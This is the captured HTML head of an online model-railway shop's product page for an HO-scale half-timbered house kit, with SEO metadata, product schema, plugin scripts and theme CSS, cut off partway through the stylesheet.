

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/rural-half-timbered-house-kit/
body_size: 34002
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cfc9a3f4be","_rest_nonce":"19d8d68d79","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cfc9a3f4be","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"1ea8bba72d473757cf38b29f25698d93","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Rural half-timbered house - Kit - e-Trains</title>
<meta name="description" content="HO 1:87 Scale"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/rural-half-timbered-house-kit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Rural half-timbered house - Kit - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale" />
<meta property="og:url" content="https://www.etrains.com.au/product/rural-half-timbered-house-kit/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2025-06-11T13:29:28+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg" />
<meta property="og:image:width" content="1537" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Rural half-timbered house &#8211; Kit" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="116.00" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rural half-timbered house - Kit - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;116.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg","width":"1537","height":"1080","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/rural-half-timbered-house-kit/#webpage","url":"https://www.etrains.com.au/product/rural-half-timbered-house-kit/","name":"Rural half-timbered house - Kit - e-Trains","datePublished":"2024-12-02T17:59:59+08:00","dateModified":"2025-06-11T13:29:28+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Rural half-timbered house - Kit - e-Trains","description":"HO 1:87 Scale","sku":"FAL130270","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/rural-half-timbered-house-kit/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.510"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"5"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"19"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"28"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270.jpg","height":"1080","width":"1537"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270-1.jpg","height":"974","width":"1386"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130270-2.jpg","height":"949","width":"1374"}],"offers":{"@type":"Offer","price":"116.00","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/rural-half-timbered-house-kit/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"116.00","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/rural-half-timbered-house-kit/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/22853" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Frural-half-timbered-house-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Frural-half-timbered-house-kit%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 